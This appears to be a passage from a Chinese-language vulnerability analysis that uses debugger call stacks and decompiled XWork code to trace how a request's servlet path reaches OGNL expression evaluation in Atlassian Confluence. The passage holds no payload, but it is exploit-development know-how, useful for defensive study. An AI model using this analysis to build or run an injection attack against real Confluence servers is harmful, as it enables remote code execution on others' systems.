
可以看到最终都会走进解析OGNL表达式的流程,下一步,我们就是需要知道这个函数参数值该怎么控制,并且在执行的过程中是否能够保持值没被过滤。
下一个断点,并且访问尝试/index.acion,看看能不能走进到漏洞流程。

可以看到,漏洞点没有看到明显可控的值,那么可以尝试回溯,通过函数调用栈来看看相关值的传递过程是否可控。
思路是这样的:
分析核心函数栈
execute:96, ActionChainResult (com.opensymphony.xwork)
executeResult:263, DefaultActionInvocation (com.opensymphony.xwork)
invoke:187, DefaultActionInvocation (com.opensymphony.xwork)
intercept:21, FlashScopeInterceptor (com.atlassian.confluence.xwork)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:35, AroundInterceptor (com.opensymphony.xwork.interceptor)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:27, LastModifiedInterceptor (com.atlassian.confluence.core.actions)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:44, ConfluenceAutowireInterceptor (com.atlassian.confluence.core)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:35, AroundInterceptor (com.opensymphony.xwork.interceptor)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
invokeAndHandleExceptions:61, TransactionalInvocation (com.atlassian.xwork.interceptors)
invokeInTransaction:51, TransactionalInvocation (com.atlassian.xwork.interceptors)
intercept:50, XWorkTransactionInterceptor (com.atlassian.xwork.interceptors)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:61, SetupIncompleteInterceptor (com.atlassian.confluence.xwork)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:26, SecurityHeadersInterceptor (com.atlassian.confluence.security.interceptors)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:35, AroundInterceptor (com.opensymphony.xwork.interceptor)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
execute:115, DefaultActionProxy (com.opensymphony.xwork)
serviceAction:56, ConfluenceServletDispatcher (com.atlassian.confluence.servlet)
service:199, ServletDispatcher (com.opensymphony.webwork.dispatcher)
service:764, HttpServlet (javax.servlet.http)
....
漏洞需要使用的值分别是:ActionChainResult类的this.namespace 或者 this.actionName,该类实例由createResults方法创建,向上追溯createResult方法 对应的是在DefaultActionInvocation类。
private void executeResult() throws Exception {
// 实例ActionChainResult对象,跟进
this.result = this.createResult();
if (this.result != null) {
this.result.execute(this);
} else if (!"none".equals(this.resultCode)) {
LOG.warn("No result defined for action " + this.getAction().getClass().getName() + " and result " + this.getResultCode());
}
}
public Result createResult() throws Exception {
Map results = this.proxy.getConfig().getResults();
ResultConfig resultConfig = (ResultConfig)results.get(this.resultCode);
Result newResult = null;
if (resultConfig != null) {
try {
  //  返回值, 跟进去buildResult方法
  // 其实就是一一对应resultConfig类属性进行赋值.
newResult = ObjectFactory.getObjectFactory().buildResult(resultConfig);
} catch (Exception var5) {
LOG.error("There was an exception while instantiating the result of type " + resultConfig.getClassName(), var5);
throw var5;
}
}
return newResult;
}
返回值是newResult << resultConfig << this.proxy.getConfig().getResults().;的get(this.resultCode)
到了这一步,我们的回溯对象就需要切换回this.proxy.getConfig().getResults()

根据代理设计模式,可以直接跳过invoke的调用过程,直接在调用栈找到DefaultActionProxy类进行分析就好。

public ActionConfig getConfig() {
return this.config;
}

可以看到this.config的值其实是由DefaultActionProxy这个代理类的构造函数参数(namespace和actioname)来创建的。
可以跟进getActionConfig这个接口实现,其中返回的config对象来源于this.namespaceActionConfigs
public synchronized ActionConfig getActionConfig(String namespace, String name) {
ActionConfig config = null;
Map actions = (Map)this.namespaceActionConfigs.get(namespace == null ? "" : namespace);
if (actions != null) {
config = (ActionConfig)actions.get(name);
}
if (config == null && namespace != null && !namespace.trim().equals("")) {
actions = (Map)this.namespaceActionConfigs.get("");
if (actions != null) {
config = (ActionConfig)actions.get(name);
}
}
return config;
}
而this.namespaceActionConfigs的初始化值,是通过扫描系统的配置得到(并且会重新reload一次),也就是说它的值始终是默认的,正常来说没办法控制。

当我们传入/index.action的时候,漏洞核心触发点在于控制 ActionChainResult类实例的this.namespace 或者 this.actionName,也就是下图中返回的newResult。

那么newResult的值从哪里来的呢? 结合前面的分析,来自this.namespaceActionConfigs(系统默认有的ActionConfig) 其中的IndexActionConfig 对应的results中键为notpermitted的对应的value,即com.opensymphony.xwork.ActionChainResult类实例

最终我们得到一个不可控的ActionChainResult的具有默认类属性的实例,如下图所示

继续向下执行execute,即将进入到漏洞触发点的时候,有一个非常关键的地方,就是对this.namespace有一个赋值的操作,其中的invocation,其实就是方法参数传入的DefaultActionInvocation的this本身。

经过invocation.getProxy(),其实获取的就是DefaultActionProxy代理类,``invocation.getProxy().getNameSpace()也就是获取这个代理类的namespace`属性值。
而DefaultActionProxy这个代理类的对应的namespace和actioname属性值的来源(来自request.getServletPath())如图所示:
